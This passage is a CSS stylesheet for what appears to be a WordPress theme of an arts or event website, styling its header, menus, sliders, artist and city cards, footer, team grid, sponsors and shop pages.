  margin-bottom: 0;
}

.block-editor-writing-flow .marquee {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.block-editor-writing-flow .gallery {
  margin-bottom: 30px;
}

.acf-block-body .acf-block-preview {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
  text-transform: uppercase;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--medium);
}

h1 {
  font-size: 80px;
  font-weight: 500;
  line-height: 83%;
  margin-bottom: 30px;
}

h2 {
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h3 {
  font-weight: 500;
  font-size: 30px;
  margin-bottom: 30px;
  line-height: 100%;
  word-break: break-word;
}

h4 {
  font-size: var(--font-size-h4);
  font-weight: var(--font-weight-h4);
}

h5 {
  font-size: var(--font-size-h5);
  font-weight: var(--font-weight-h5);
}

h6 {
  font-size: var(--font-size-h6);
  font-weight: var(--font-weight-h6);
}

p {
  margin-bottom: 30px;
}

p:last-of-type {
  margin-bottom: 0;
}

/*
*	ClleanCode GRID
*/

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex .col-1 {
  width: 33.3333%;
}

.flex .col-2 {
  width: 50%;
}

.flex .col-3 {
  width: 100%;
}

.flex-h-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-v-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-space {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.order-first {
  -webkit-box-ordinal-group: -9998;
  -webkit-order: -9999;
      -ms-flex-order: -9999;
          order: -9999;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-6 {
  grid-column: span 6 / span 6;
}

.col-span-9 {
  grid-column: span 9 / span 9;
}

.grid {
  display: grid;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gap-4 {
  grid-gap: 1rem;
  gap: 1rem;
}

.gap-6 {
  grid-gap: 1.5rem;
  gap: 1.5rem;
}

.gap-8 {
  grid-gap: 2rem;
  gap: 2rem;
}

.gap-10 {
  grid-gap: 2.5rem;
  gap: 2.5rem;
}

.gap-x-8 {
  grid-column-gap: 2rem;
  -webkit-column-gap: 2rem;
          column-gap: 2rem;
}

.gap-x-9 {
  grid-column-gap: 2.25rem;
  -webkit-column-gap: 2.25rem;
          column-gap: 2.25rem;
}

.gap-y-12 {
  grid-row-gap: 3rem;
  row-gap: 3rem;
}

.gap-y-20 {
  grid-row-gap: 5rem;
  row-gap: 5rem;
}

.fill-current {
  fill: currentColor;
}

.pb-8 {
  padding-bottom: 2rem;
}

.header {
  padding: 20px 15px;
  text-transform: uppercase;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
  letter-spacing: 0.035em;
  background-color: var(--white);
  -webkit-transition: all 0.3s var(--cubic-bezier);
  transition: all 0.3s var(--cubic-bezier);
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.header-other {
  display: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-other ul {
  margin-right: 30px;
}

.header-space {
  width: 50%;
}

.header-space.header-other.header-mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  width: 100%;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-space.header-other.header-mobile .languages li:first-child:after,
.header-space.header-other.header-mobile .languages li:last-child:after {
  top: 0;
}

.logo img {
  max-width: 130px;
  height: auto;
  width: 100%;
}

.menu-wrapper {
  width: 100%;
  padding-top: 20px;
  display: none;
}

.menu > li {
  padding: 15px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
}

.menu > li > a {
  display: block;
  text-transform: uppercase;
  font-size: 18px;
  font-family: var(--regular);
  position: relative;
  position: relative;
}

.menu > li > a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.menu > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li a {
  line-height: 16px;
  font-family: var(--book);
  font-weight: 300;
  white-space: nowrap;
}

.menu > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.menu > li > ul > li > ul > li > ul {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.menu > li > ul > li > ul > li > ul > li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 5px;
  margin-bottom: 5px;
  position: relative;
}

.menu > li > ul > li > ul > li > ul > li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.languages {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.languages li {
  text-align: center;
  padding: 5px;
  position: relative;
}

.languages li a {
  display: block;
  font-size: 14px;
  position: relative;
  z-index: 2;
}

.languages li:first-child,
.languages li:last-child {
  width: 34px;
  height: 34px;
}

.languages li:first-child:after,
.languages li:last-child:after {
  content: "";
  position: absolute;
  top: 3px;
  left: 0;
  width: 34px;
  height: 34px;
  background-color: var(--black);
  border-radius: 50%;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transition: all 0.3s var(--cubic-bezier2);
  transition: all 0.3s var(--cubic-bezier2);
  opacity: 0;
}

.languages li:nth-child(2) {
  margin: 0 5px;
}

.languages li.active {
  color: var(--white);
}

.languages li.active:after {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}

.menubar {
  display: block;
}

.menubar span {
  width: 28px;
  height: 3px;
  background-color: var(--black);
  display: block;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  position: relative;
}

.menubar span:last-child {
  margin-bottom: 0;
}

.menubar.active span:nth-child(1) {
  top: 7px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menubar.active span:nth-child(2) {
  opacity: 0;
}

.menubar.active span:nth-child(3) {
  top: -7px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.sub-menu-icon {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  padding: 3px 5px 5px 15px;
}

.sub-menu-icon.active {
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.menu > li > .sub-menu-icon {
  padding: 20px 9px 20px 9px;
}

.main {
  margin-top: 90px;
  border-top: 1px solid var(--black);
  padding-top: 20px;
  padding-bottom: 20px;
  height: 50vh;
  position: relative;
  z-index: 1;
}

.main .swiper {
  height: 100%;
}

.main .swiper .swiper-slide img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto;
}

.main .main-arrows {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  color: var(--black);
  display: none;
}

.main .main-arrows .main-arrow {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 90px;
  height: 90px;
  background-color: var(--white);
  border: 1px solid var(--black);
  position: relative;
  cursor: pointer;
}

.main .main-arrows .main-arrow:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform-origin: left center;
          transform-origin: left center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: -webkit-transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2);
  transition: transform 0.3s var(--cubic-bezier2), -webkit-transform 0.3s var(--cubic-bezier2);
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.main .main-arrows .main-arrow span {
  position: relative;
  z-index: 2;
  font-size: 1.55rem;
  -webkit-transition: color 0.3s var(--cubic-bezier2);
  transition: color 0.3s var(--cubic-bezier2);
}

.main-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  padding: 295px 0 0 0;
  color: var(--black);
}

.main-content h2,
.main-content p {
  position: relative;
  z-index: 2;
}

.main-content h2 {
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.035em;
  margin-bottom: 0;
}

.main-content p {
  font-size: 1rem;
  text-transform: uppercase;
}

section {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

section .grid > div > img {
  width: 100%;
  height: auto;
}

.section-video p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: uppercase;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.035em;
  width: 100%;
  word-break: break-word;
}

.section-video p span {
  font-size: 20px;
  padding: 20px;
  border: 1px solid var(--black);
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transform-origin: center center;
          transform-origin: center center;
}

.section-video h3 {
  width: 100%;
}

.column {
  font-family: var(--book);
}

.column h1,
.column h2,
.column h3,
.column h4 {
  margin-bottom: 30px;
}

.column a:not(.btn) {
  position: relative;
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.column a:not(.btn):after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--black);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.column strong {
  font-family: var(--medium);
  font-weight: 700;
}

.column img {
  width: 100%;
  height: auto;
  margin-bottom: 30px;
}

.column ul {
  margin-bottom: 30px;
}

.column ul li {
  margin-bottom: 5px;
  list-style-type: disc;
}

.column ul li:last-child {
  margin-bottom: 0;
}

.column p:not(.venue) strong {
  text-decoration: underline;
  text-decoration-thickness: 2px;
  text-underline-offset: 3px;
}

.marquee {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  overflow: hidden;
  height: 90px;
  z-index: 1;
}

.marquee__inner {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-animation: marquee 3s linear infinite;
          animation: marquee 3s linear infinite;
}

.marquee span {
  font-size: 10vw;
  padding: 0px;
}

@-webkit-keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

@keyframes marquee {
  0% {
    -webkit-transform: translate3d(calc(-25% + 20vw), 0, 0);
            transform: translate3d(calc(-25% + 20vw), 0, 0);
  }

  100% {
    -webkit-transform: translate3d(calc(-50% + 20vw), 0, 0);
            transform: translate3d(calc(-50% + 20vw), 0, 0);
  }
}

.cities {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 60px;
}

.city {
  width: 100%;
  padding: 0 30px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
}

.city h5 {
  font-weight: 700;
  font-family: var(--medium);
  margin-bottom: 15px;
  font-size: 18px;
  letter-spacing: 0.05em;
}

.city h5 span {
  font-size: 12px;
}

.city p {
  margin-bottom: 30px;
}

.city .city-images {
  position: relative;
  padding-bottom: 130%;
}

.city .city-images img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.city .city-images img:first-child {
  z-index: 1;
}

.city .city-images img:last-child {
  z-index: 2;
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
          clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%);
  -webkit-transition: -webkit-clip-path 0.75s ease;
  transition: -webkit-clip-path 0.75s ease;
  transition: clip-path 0.75s ease;
  transition: clip-path 0.75s ease, -webkit-clip-path 0.75s ease;
}

.video,
.wp-block-embed__wrapper {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
}

.video iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-text {
  margin-bottom: 30px;
}

.banner {
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}

.banner img {
  position: relative;
  opacity: 1;
  width: 25%;
  height: auto;
  margin: 0 auto 30px auto;
}

.banner h2 {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: -.05vw;
  font-family: var(--regular);
  text-transform: none;
}

.banner h2 span {
  background-color: var(--black);
  color: var(--white);
  display: inline;
  padding: 5px;
}

.artists {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.artist {
  width: 100%;
  padding: 30px 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 30px;
  position: relative;
}

.artist:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: var(--black);
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-transform-origin: right center;
          transform-origin: right center;
}

.artist h3 {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  text-transform: uppercase;
}

.artist h5 {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px dashed var(--black);
}

.artist p {
  font-size: 16px;
}

.artist h3,
.artist h5,
.artist p {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
  z-index: 2;
}

.artist-img {
  position: relative;
  margin-bottom: 30px;
}

.artist-img img {
  width: 150px;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
  border-radius: 50%;
}

.newsletter form {
  width: 100%;
}

.newsletter form input {
  border: 0;
  border-bottom: 1px solid var(--black);
  width: 100%;
  font-family: var(--book);
  font-weight: 300;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-radius: 0;
}

.newsletter form .btn {
  margin-top: 0;
  background-color: white;
}

.section-newsletter h3 {
  font-size: 22px;
  line-height: 1.15;
}

.footer {
  background-color: var(--black);
  color: var(--white);
  padding: 60px 0;
}

.footer a {
  position: relative;
}

.footer a:after {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--white);
  -webkit-transform-origin: right center;
          transform-origin: right center;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
  -webkit-transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: -webkit-transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2);
  transition: transform 0.4s var(--cubic-bezier2), -webkit-transform 0.4s var(--cubic-bezier2);
}

.footer-top {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--white);
}

.footer-top ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-top ul li {
  margin-bottom: 5px;
}

.footer-top ul li:last-child {
  margin-bottom: 0;
}

.footer-bottom {
  text-align: center;
}

.footer-bottom img {
  max-width: 150px;
  height: auto;
  margin-bottom: 30px;
}

.footer-copyright {
  margin-top: 60px;
}

.footer-logo::after {
  display: none;
}

.intro {
  margin-top: 75px;
  padding-top: 60px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--black);
  margin-bottom: 60px;
}

.intro h2 {
  font-size: 45px;
}

.intro h4 {
  font-size: 18px;
}

.intro h4 + h4 {
  margin-top: 15px;
}

.gallery {
  margin-bottom: 60px;
}

.gallery img {
  height: 40vh;
  width: auto;
}

.gallery .carousel-cell {
  padding: 0 30px;
}

.flickity-prev-next-button {
  background: transparent;
  width: 60px;
  height: 60px;
}

.flickity-prev-next-button:hover {
  background: none;
}

.flickity-prev-next-button .flickity-button-icon {
  top: 50%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.flickity-prev-next-button.next .flickity-button-icon {
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transform: translate(0, -50%) rotate(180deg);
          transform: translate(0, -50%) rotate(180deg);
}

.flickity-prev-next-button path {
  -webkit-transform: scale(0.085);
          transform: scale(0.085);
}

#building-plan-and-accessibility .gallery img,
#plani-i-ndertimit-dhe-aksesueshmeria .gallery img {
  width: 100%;
  height: auto;
}

.articles .article {
  width: 100%;
  padding: 0 15px;
  border-left: 1px solid var(--black);
  margin-bottom: 60px;
  display: block;
}

.articles .article h3 {
  font-size: 1.5rem;
  margin-bottom: 30px;
}

.articles .article h5 {
  font-size: 1rem;
}

.articles .article h4,
.articles .article h5 {
  margin-bottom: 30px;
}

.article-img {
  display: block;
  height: 150px;
  margin-bottom: 30px;
}

.article-img img {
  width: 100%;
  height: 100%;
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.pagination {
  margin-bottom: 90px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.pagination a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid var(--black);
  width: 50px;
  height: 50px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 5px;
  font-weight: 700;
  font-family: var(--medium);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pagiantion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
}

.pagiantion .page-numbers {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 5px;
  border: 1px solid;
  height: 40px;
  width: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.pagiantion .page-numbers:hover {
  background-color: var(--black);
  color: white;
}

.pagiantion .page-numbers.current {
  background: var(--black);
  color: #FFF;
}

.team-list {
  display: none;
}

.team-list .team-list--item {
  margin-bottom: 60px;
}

.team-boxes {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 30px;
}

.team-boxes .team-box {
  width: calc((100% / 2) - 15px);
  margin-right: 30px;
  margin-bottom: 30px;
}

.team-boxes .team-box:nth-child(2n) {
  margin-right: 0px;
}

.team-boxes .team-box .team-img {
  width: 100%;
}

.team-boxes .team-box .team-img img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center center;
     object-position: center center;
}

.team-boxes .team-box h3,
.team-boxes .team-box h5 {
  padding: 10px 0 5px 0;
  margin: 0;
  font-size: 14px;
  line-height: 15px;
}

.team-boxes .team-box h5 {
  padding-top: 0;
}

#team .wrapper:nth-child(2) .intro {
  margin-bottom: 0;
  border: none;
}

.full-img img {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}

.full-img p {
  text-align: right;
}

.sponsors {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  /* width: 100%; */
  width: calc(100% / 2);
  height: 170px;
  padding: 15px;
  text-align: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.sponsors a img {
  width: 100%;
  height: auto;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  -webkit-transition: -webkit-transform 0.75s ease;
  transition: -webkit-transform 0.75s ease;
  transition: transform 0.75s ease;
  transition: transform 0.75s ease, -webkit-transform 0.75s ease;
  max-height: 100%;
  max-width: unset;
}

.box-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  height: 150px;
}

.box-links a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
}

.box-links .box-link--logo {
  display: block;
  width: 50px;
  height: 50px;
  margin-bottom: 10px;
}

.box-links .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  width: 48%;
  margin-top: 0;
}

.shop-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  width: 100%;
}

.shop-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 45px;
  width: 100%;
}

.shop-item .shop-item--image {
  position: relative;
  display: inline-block;
  height: auto;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.shop-item .shop-item--image:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.shop-item .shop-item--image img {
  width: 100%;
  height: auto;
}

.shop-item .shop-item--description {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.shop-item .shop-item--description h3 {
  margin-top: 15px;
  margin-bottom: 15px;
  font-size: 20px;
}

.shop-item .shop-item--description h3,
.shop-item .shop-item--description p {
  width: 100%;
  text-align: center;
}

.shop-item .shop-item--description p {
  font-size: 20px;
  margin-bottom: 15px;
}

.shop-item .shop-item--description a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0;
}

.product-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.product-top .product-top--slider {
  width: 100%;
  margin-bottom: 30px;
}

.product-top .product-top--slider .product-slider {
  width: 100%;
  height: 350px;
}

.product-top .product-top--slider .product-slider-thumbnails {
  margin-top: 15px;
  height: 100px;
  width: 100%;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide {
  height: 100%;
  width: 100px !important;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  padding: 10px;
}

.product-top .product-top--slider .product-slider-thumbnails .swiper-slide.swiper-slide-thumb-active img {
  border: 1px solid var(--black);
}

.product-top .product-slider {
  height: 100%;
}

.product-top .product-slider img {
  height: 100%;
  width: 100%;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.product-top .product-top--text {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.product-top .product-top--text h1 {
  position: relative;
  width: 100%;
  text-align: left;
  font-size: 24px;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.product-top .product-top--text h1:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background: var(--black);
  bottom: 0px;
  left: 0;
}

.product-top .product-top--text p {
  text-align: left;
  margin-bottom: 15px;
}

.product-top .product-top--text .product-price {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.product-top .product-top--text ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
